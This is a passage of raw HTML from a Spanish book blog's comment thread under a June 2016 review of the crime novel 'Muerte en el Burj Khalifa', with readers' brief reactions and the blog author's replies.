href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465198760308#c6683836486356656908">6/06/2016</a></span></div><p class="comment-content">Sorprende para bien pero esta muy bien y entretenido. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/6683836486356656908">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6683836486356656908-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6683836486356656908-ra" class="thread-chrome thread-expanded"><div></div><div id="c6683836486356656908-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6683836486356656908">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6683836486356656908-ce"></div></li></div><div id="c7590664021002574829-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7590664021002574829">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7590664021002574829-ce"></div></li><li class="comment" id="c7899277854761963455"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Q-K8MoKcdjz_glvp52bpbWB_jCsQU7yHmEGhDd7pupdy6ebqKMB9bMsSlARRgxYTYNyLwlNhi707QPva8qtg0sM6elTbfJQ6Zpd7dI4pgJBBxcrTUA6s0q87nv4pw70/s45-c/avatar02-01.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14846989164775075498" rel="nofollow">Marina Córdoba</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464849334388#c7899277854761963455">6/02/2016</a></span></div><p class="comment-content">No creo que lo lea porque este género literario no me convence mucho. Besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7899277854761963455">Responder</a><span class="item-control blog-admin blog-admin pid-1541796383"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/7899277854761963455">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7899277854761963455-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7899277854761963455-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c363164702618036076"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465198917315#c363164702618036076">6/06/2016</a></span></div><p class="comment-content">Una pena porque el lo que enseña me parecio muy curioso. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/363164702618036076">Eliminar</a></span></span></div><div class="comment-replies"><div id="c363164702618036076-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c363164702618036076-ra" class="thread-chrome thread-expanded"><div></div><div id="c363164702618036076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="363164702618036076">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c363164702618036076-ce"></div></li></div><div id="c7899277854761963455-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7899277854761963455">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7899277854761963455-ce"></div></li><li class="comment" id="c5999243506088645593"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_CF1x8UZDyUGL6frzUkNVGQwEWsyGqzzi4nvX3wmM5EK0GVAfzBeJRUc6uUmTaVO8dgS-c58X1paETmOKrZNEVmPQUSDXF2ZOPzzd2UVxrgpbRm5SVm_VftLrRTLeWA/s45-c/IMG-20151110-WA0020.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01903033289922556737" rel="nofollow">Inés</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464850832578#c5999243506088645593">6/02/2016</a></span></div><p class="comment-content">Parece entretenida, pero de momento no me animo.<br>Un beso</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5999243506088645593">Responder</a><span class="item-control blog-admin blog-admin pid-956174131"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/5999243506088645593">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5999243506088645593-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5999243506088645593-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3774553656090842706"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211502560#c3774553656090842706">6/06/2016</a></span></div><p class="comment-content">Si algun día te animas me comentas a ver que tal el libro. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/3774553656090842706">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3774553656090842706-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3774553656090842706-ra" class="thread-chrome thread-expanded"><div></div><div id="c3774553656090842706-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3774553656090842706">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3774553656090842706-ce"></div></li></div><div id="c5999243506088645593-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5999243506088645593">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5999243506088645593-ce"></div></li><li class="comment" id="c6814211702410962743"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06585720198417580568" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464851464370#c6814211702410962743">6/02/2016</a></span></div><p class="comment-content">No la conocía pero la verdad es que me llama mucho la atención ^^ Gracias por tu reseña</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6814211702410962743">Responder</a><span class="item-control blog-admin blog-admin pid-543223227"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/6814211702410962743">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6814211702410962743-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6814211702410962743-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5543165839080331824"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211527923#c5543165839080331824">6/06/2016</a></span></div><p class="comment-content">Es una novela muy entretenida. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/5543165839080331824">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5543165839080331824-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5543165839080331824-ra" class="thread-chrome thread-expanded"><div></div><div id="c5543165839080331824-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5543165839080331824">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5543165839080331824-ce"></div></li></div><div id="c6814211702410962743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6814211702410962743">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6814211702410962743-ce"></div></li><li class="comment" id="c7362300888605813416"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixbMfTd827vBcm5AlF1zYrUP6U-KumptNGtscV2kmH3mI0A8DVoVlQymS1qi4lMYHO2zbCfyhdMHX3GIsC3X2MJ9Brsh5E7Is8xEhqbtaAHapcjpWn9bq2gLRnI8JDalM/s45-c/IMG_20180416_091610647.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06739673174927483865" rel="nofollow">Chica Sombra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464852275089#c7362300888605813416">6/02/2016</a></span></div><p class="comment-content">He visto muchas reseñas y no lo descarto, podría gustarme.<br>Un beso ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7362300888605813416">Responder</a><span class="item-control blog-admin blog-admin pid-167335938"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/7362300888605813416">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7362300888605813416-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7362300888605813416-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c694169210177323028"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211620888#c694169210177323028">6/06/2016</a></span></div><p class="comment-content">Si te animas me comentas a ver que te ha parecido. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/694169210177323028">Eliminar</a></span></span></div><div class="comment-replies"><div id="c694169210177323028-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c694169210177323028-ra" class="thread-chrome thread-expanded"><div></div><div id="c694169210177323028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="694169210177323028">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c694169210177323028-ce"></div></li></div><div id="c7362300888605813416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7362300888605813416">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7362300888605813416-ce"></div></li><li class="comment" id="c424594904904684056"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkaZ6QkKz-GdeaMophNahL1ndMopY97bDecG8RAz2lb5btDy043v3Ik5eKFzPHgBE9QuvGJN3oHVC4nc8bRROTmrGwnM6yZHSlcn_6tsAX77HvYEp_g3UL303eWSYwEg/s45-c/IMG_20180808_201013.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04079844811998140497" rel="nofollow">Rosalía Navarro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464855783013#c424594904904684056">6/02/2016</a></span></div><p class="comment-content">Hola, María. He visto la novela en las librerías y he leído reseñas muy variadas. A ti te ha gustado y quizá me anime.<br>Un abrazo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="424594904904684056">Responder</a><span class="item-control blog-admin blog-admin pid-1603519387"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/424594904904684056">Eliminar</a></span></span></div><div class="comment-replies"><div id="c424594904904684056-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c424594904904684056-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7245988064413148760"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211760733#c7245988064413148760">6/06/2016</a></span></div><p class="comment-content">A mi me ha gustado por lo aprendido de otra cultura me ha parecido un toque muy original a un genero como la novela negra. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/7245988064413148760">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7245988064413148760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7245988064413148760-ra" class="thread-chrome thread-expanded"><div></div><div id="c7245988064413148760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7245988064413148760">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7245988064413148760-ce"></div></li></div><div id="c424594904904684056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="424594904904684056">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c424594904904684056-ce"></div></li><li class="comment" id="c4586168841852837559"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS12BYVyjzS16cYpVBlMV252HBGHwpREtfnGJ19D6tAnye2tN8Rz5_szhVhljBuOylZj3C3wHmjIvZ6117pvwAJWoSe3tEy4n3wkAeSnnMJexe5YI_tm69U9mmdO3_m84/s45-c/nat+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04866290067211028851" rel="nofollow">Natàlia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464857819066#c4586168841852837559">6/02/2016</a></span></div><p class="comment-content">No me importaría leerla y parece entretenida, pero ahora mismo voy a tope de lecturas.<br>Un beso ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4586168841852837559">Responder</a><span class="item-control blog-admin blog-admin pid-1747624197"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4586168841852837559">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4586168841852837559-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4586168841852837559-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5238050071459009165"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211907965#c5238050071459009165">6/06/2016</a></span></div><p class="comment-content">Pufff yo este mes no se como estoy disminuyendo las lecturas, pero creo que es mas la idea que tengo en la cabeza porque en la balda cada vez hay mas. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/5238050071459009165">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5238050071459009165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5238050071459009165-ra" class="thread-chrome thread-expanded"><div></div><div id="c5238050071459009165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5238050071459009165">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5238050071459009165-ce"></div></li></div><div id="c4586168841852837559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4586168841852837559">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4586168841852837559-ce"></div></li><li class="comment" id="c4336379321609650483"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinwad4ucxMMGWWFDEDrDpLxQ53q5Aoj0pqblpxIBQalULs-NeDo69QkFbP3ImSfTceZ4zxhcjiBqDowQtQlbiM6HJZ_zyNKBnaE99uctHur3GEeG9oaN-9NsEpMjPZ7g/s45-c/imagen+blog+1.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06914217716627938629" rel="nofollow">Irunesa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464859331404#c4336379321609650483">6/02/2016</a></span></div><p class="comment-content">Pues si lo he leído y la verdad es que me sorprendió y me gustó mucho, muy entretenido y ágil...<br>Un beso</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4336379321609650483">Responder</a><span class="item-control blog-admin blog-admin pid-1336864299"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4336379321609650483">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4336379321609650483-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4336379321609650483-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3826085377520196785"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211979213#c3826085377520196785">6/06/2016</a></span></div><p class="comment-content">Mucha razón, a mi me dio parecio que el tema cultural fue un toque muy original. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/3826085377520196785">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3826085377520196785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3826085377520196785-ra" class="thread-chrome thread-expanded"><div></div><div id="c3826085377520196785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3826085377520196785">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3826085377520196785-ce"></div></li></div><div id="c4336379321609650483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4336379321609650483">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4336379321609650483-ce"></div></li><li class="comment" id="c8492248649574307101"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSe0PBUaYkayaZMzA5ZuHEsdy0SAoiUIB1dHALSwrY3TgRDwieZ-FCgg-5l_u3s_En6PLjUXXZugxcpkFB6w3zUkmppXQ-V28gYAftH9zzA8tWu6fXOJ5OyikDxqODg8U/s45-c/Imagen1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08982490400937586765" rel="nofollow">Violeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464863407192#c8492248649574307101">6/02/2016</a></span></div><p class="comment-content">Hola guapa!<br>Me gusta mucho la novela negra y lo cierto es que esta me llama bastante, tanto por lo que cuentas sobre ella como por su portada. Besotes</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8492248649574307101">Responder</a><span class="item-control blog-admin blog-admin pid-1729371925"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/8492248649574307101">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8492248649574307101-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8492248649574307101-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2781527580098812739"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465212025568#c2781527580098812739">6/06/2016</a></span></div><p class="comment-content">Es una novela muy original dentro de la tematica de la novela negra. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/2781527580098812739">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2781527580098812739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2781527580098812739-ra" class="thread-chrome thread-expanded"><div></div><div id="c2781527580098812739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2781527580098812739">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2781527580098812739-ce"></div></li></div><div id="c8492248649574307101-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8492248649574307101">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8492248649574307101-ce"></div></li><li class="comment" id="c2121548602033303827"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_7EKYGqWeWRSQ8DrDWZlYOvgy2WxcqWatCBEjF7d2Qk1aTE1qf3dvIrqAhRqQaONzKrzEXhr5KsL9GvJAql-UnIvXFkxHqXN8Vj73OjtPUlZ6uf48ffSsRC2AmtYgmJM/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13669731805842477197" rel="nofollow">Margari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464866586899#c2121548602033303827">6/02/2016</a></span></div><p class="comment-content">NO es un género que me entusiasme así que esta vez lo dejo pasar.<br><br>Besotes!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2121548602033303827">Responder</a><span class="item-control blog-admin blog-admin pid-238460314"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/2121548602033303827">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2121548602033303827-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2121548602033303827-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1903004992442817510"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211473965#c1903004992442817510">6/06/2016</a></span></div><p class="comment-content">Una pena, porque la novela a parte de entretener te enseña. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/1903004992442817510">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1903004992442817510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1903004992442817510-ra" class="thread-chrome thread-expanded"><div></div><div id="c1903004992442817510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1903004992442817510">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1903004992442817510-ce"></div></li></div><div id="c2121548602033303827-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2121548602033303827">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2121548602033303827-ce"></div></li><li class="comment" id="c2569897660320157946"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirVuVzKrSQarc6acptnucAb3FZ4WdEPh_y5WhPP4Ri7_ArZL-8ucNuLVRHA5ywirF7oBbWzmS12JJVmNWEn1yYyKioA7kBhwoNhlZtKT6XtBE-EhixPyAgdkKW85mNFQ/s45-c/descarga.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16778891913110672492" rel="nofollow">Sara G Sandoval</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464867976562#c2569897660320157946">6/02/2016</a></span></div><p class="comment-content">No es muy de mi estilo, así que de momento lo dejaré pasar. &#161;Gracias por la reseña!<br>&#161;Un beso y felices lecturas!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2569897660320157946">Responder</a><span class="item-control 